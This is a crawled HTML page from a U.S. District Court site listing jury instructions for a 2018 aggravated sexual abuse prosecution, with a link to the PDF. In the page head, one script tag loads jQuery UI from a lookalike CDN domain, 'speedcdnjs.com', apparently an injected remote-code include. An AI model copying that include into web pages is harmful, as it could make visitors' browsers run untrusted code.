

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sdd.uscourts.gov/content/usa-vs-robert-dowty-sr
body_size: 6320
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/content/usa-vs-robert-dowty-sr" />
<link rel="shortlink" href="/node/944" />
<link rel="shortcut icon" href="https://www.sdd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.sdd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.sdd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.sdd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.sdd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.sdd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>USA vs. Robert Dowty, Sr | District of South Dakota | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.sdd.uscourts.gov/sites/sdd/files/css/css_PxKTkd464e-rZSqceCoWlutzVIsnA_78szT-oq5zvtc.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.sdd.uscourts.gov/sites/sdd/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.sdd.uscourts.gov/sites/sdd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.sdd.uscourts.gov/sites/sdd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.sdd.uscourts.gov/sites/sdd/files/css/css_I7GsHVqnOYqmlFqPp3t2XHtWMQNl5V5BiiIaz78yDQ8.css" media="all" />
  <script src="https://www.sdd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634rl"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.sdd.uscourts.gov/sites/sdd/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.sdd.uscourts.gov/sites/sdd/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.sdd.uscourts.gov/sites/sdd/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.sdd.uscourts.gov/sites/sdd/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-73692971-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-73692971-1", {"groups":"default"});</script>
<script src="https://www.sdd.uscourts.gov/sites/sdd/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of South Dakota. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District of South Dakota does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-73692971-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/content\/usa-vs-robert-dowty-sr":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-944 node-type-jury-instructions section-content">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.sdd.uscourts.gov/sites/sdd/files/logosd.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of South Dakota                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Roberto Lange, Chief Judge</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/content/usa-vs-robert-dowty-sr" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-a80wm7ImcVNv3TvilgQIUQrl5RfGRUuAq7EyBmoPyHU" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-488"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf has-children menu-mlid-492"><a href="/court-info/local-rules-and-orders">Local Rules and Orders</a></li>
<li class="leaf menu-mlid-491"><a href="/content/2025-court-holiday-schedule">Court Holidays</a></li>
<li class="leaf menu-mlid-490"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-566"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-489"><a href="/court-info/faq">FAQs</a></li>
<li class="leaf menu-mlid-917"><a href="/covid19">COVID-19 Info</a></li>
<li class="leaf menu-mlid-903"><a href="/media">Media Info</a></li>
<li class="leaf menu-mlid-739"><a href="https://www.sdp.uscourts.gov">Probation and Pretrial Services</a></li>
<li class="leaf menu-mlid-896"><a href="https://ecf.sdd.uscourts.gov/public/courtcalendar.html">Public Calendar</a></li>
<li class="leaf menu-mlid-915"><a href="/teleconfguide">Teleconference Guidelines</a></li>
<li class="last leaf menu-mlid-995"><a href="/interpreters">Interpreters</a></li>
</ul></li>
<li class="expanded menu-mlid-497"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-569"><a href="https://psds.uscourts.gov/seminar.fwx?mode=pubjdglist&amp;cascode=D08SDXC">Judges&#039; Seminars</a></li>
<li class="leaf menu-mlid-500"><a href="/sd_opinions">Opinions</a></li>
<li class="last leaf menu-mlid-574"><a href="/judicialcomplaints">Judicial Complaints</a></li>
</ul></li>
<li class="expanded menu-mlid-508"><a href="/jury-info">Jury Info</a><ul class="menu"><li class="first leaf menu-mlid-582"><a href="/jury-info">Juror Information</a></li>
<li class="leaf menu-mlid-740"><a href="/jurorscams">Juror Scams</a></li>
<li class="last leaf menu-mlid-895"><a href="/jury-plan">Jury Plan</a></li>
</ul></li>
<li class="expanded menu-mlid-504"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-881"><a href="/attorney-newsletters">Attorney Newsletters</a></li>
<li class="leaf menu-mlid-575"><a href="/jury_instructions">Jury Instructions Given in South Dakota Trials</a></li>
<li class="leaf menu-mlid-892"><a href="/case-info/cm-ecf-case-info">CM/ECF Info</a></li>
<li class="leaf menu-mlid-572"><a href="/criminal-justice-act-info">Criminal Justice Act</a></li>
<li class="leaf menu-mlid-580"><a href="/court-info/local-rules-and-orders">Local Rules</a></li>
<li class="leaf menu-mlid-1004"><a href="/RulesHistory">Rules History</a></li>
<li class="leaf menu-mlid-1033"><a href="/supplemental-rules-social-security">Supplemental Rules for Social Security</a></li>
<li class="leaf menu-mlid-571"><a href="/standing_orders">Standing Orders</a></li>
<li class="leaf menu-mlid-579"><a href="/forms">Forms</a></li>
<li class="leaf menu-mlid-577"><a href="/2017fees">Fee Schedule</a></li>
<li class="leaf menu-mlid-894"><a href="/billofcosts">Bill of Costs Guide</a></li>
<li class="leaf menu-mlid-914"><a href="/teleconfguide">Teleconference Guidelines</a></li>
<li class="leaf menu-mlid-585"><a href="/attorney-admission-and-pro-bono-fund-plan">Atty Admisson Fund Plan</a></li>
<li class="leaf menu-mlid-578"><a href="/attorneys">More Attorney Info</a></li>
<li class="last leaf menu-mlid-916"><a href="/poweractvid">POWER Act Video</a></li>
</ul></li>
<li class="leaf menu-mlid-503"><a href="/judicialcomplaints">Judicial Complaints</a></li>
<li class="expanded menu-mlid-495"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-583"><a href="https://www.uscourts.gov/forms-rules/forms">National Forms</a></li>
<li class="leaf menu-mlid-496"><a href="/forms/all-forms">Local Forms</a></li>
<li class="last leaf menu-mlid-597"><a href="/criminal-justice-act-info">CJA Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-501"><a href="/case-info/cm-ecf-case-info">CM/ECF</a><ul class="menu"><li class="first leaf menu-mlid-502"><a href="/case-info/cm-ecf-case-info">CM/ECF Case Info and Resources</a></li>
<li class="leaf menu-mlid-587"><a href="https://ecf.sdd.uscourts.gov">CM/ECF E-Filing Login</a></li>
<li class="leaf menu-mlid-918"><a href="/nginfo">NextGen CM/ECF Info</a></li>
<li class="leaf menu-mlid-683"><a href="/attyusermanual3">CM/ECF User Manual and Administrative Procedures</a></li>
<li class="leaf menu-mlid-590"><a href="/pacerinfo">PACER Information</a></li>
<li class="leaf menu-mlid-684"><a href="/court_reporters">Transcript and Court Reporter Info</a></li>
<li class="last leaf menu-mlid-588"><a href="https://ecf.sdd.uscourts.gov/cgi-bin/rss_outside.pl">RSS Feed</a></li>
</ul></li>
<li class="expanded menu-mlid-507"><a href="/criminal-justice-act-info">Criminal Justice Act</a><ul class="menu"><li class="first leaf menu-mlid-900"><a href="/criminal-justice-act-info">CJA Information</a></li>
<li class="last leaf menu-mlid-899"><a href="https://evsdweb.ev.uscourts.gov/CJA_sdx_prod/CJAeVoucher/">CJA E-Voucher Login</a></li>
</ul></li>
<li class="last expanded menu-mlid-505"><a href="/court_reporters">Court Reporters</a><ul class="menu"><li class="first last leaf menu-mlid-912"><a href="/content/transcript-order">Transcript Order Form</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              USA vs. Robert Dowty, Sr            </h1>
          
                                        
                      <article about="/content/usa-vs-robert-dowty-sr" typeof="sioc:Item foaf:Document" role="article" class="node node--jury-instructions node--full node--jury-instructions--full">
      <header>
                  <span property="dc:title" content="USA vs. Robert Dowty, Sr" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-case-name field--type-text field--label-inline clearfix"><div class="field__label">Case_Name:&nbsp;</div><div class="field__items"><div class="field__item even">USA vs. Robert Dowty, Sr</div></div></div><div class="field field--name-field-category-ji field--type-text field--label-inline clearfix"><div class="field__label">Category:&nbsp;</div><div class="field__items"><div class="field__item even">Aggravated Sexual Abuse</div></div></div><div class="field field--name-field-case-type field--type-list-text field--label-inline clearfix"><div class="field__label">Case_Type:&nbsp;</div><div class="field__items"><div class="field__item even">CRIMINAL</div></div></div><div class="field field--name-field-judge-ji field--type-text field--label-inline clearfix"><div class="field__label">Judge:&nbsp;</div><div class="field__items"><div class="field__item even">Viken</div></div></div><div class="field field--name-field-year-filed-ji field--type-number-integer field--label-inline clearfix"><div class="field__label">Year_Filed:&nbsp;</div><div class="field__items"><div class="field__item even">2 018</div></div></div><div class="field field--name-field-division-ji field--type-list-text field--label-inline clearfix"><div class="field__label">Division:&nbsp;</div><div class="field__items"><div class="field__item even">Western</div></div></div><div class="field field--name-field-case-number-ji field--type-text field--label-inline clearfix"><div class="field__label">Case_Number:&nbsp;</div><div class="field__items"><div class="field__item even">CR18-50136</div></div></div><div class="field field--name-field-date-submitted field--type-datetime field--label-inline clearfix"><div class="field__label">Date_Submitted:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2019-08-01T00:00:00-04:00" class="date-display-single">Thursday, August 1, 2019</span></div></div></div><div class="field field--name-field-document-ji field--type-file field--label-inline clearfix"><div class="field__label">Document:&nbsp;</div><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/dowty_0.pdf" type="application/pdf; length=1502652">dowty.pdf</a></span></div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="https://www.sdd.uscourts.gov">Home</a> | <a href="/court-info">Contact Us</a> | <a href="/employment/">Employment</a> | <a href="https://www.uscourts.gov/glossary">Glossary of Legal Terms</a> | <a class="ql-last" href="/court-info/faq/">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.sdd.uscourts.gov/sites/sdd/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
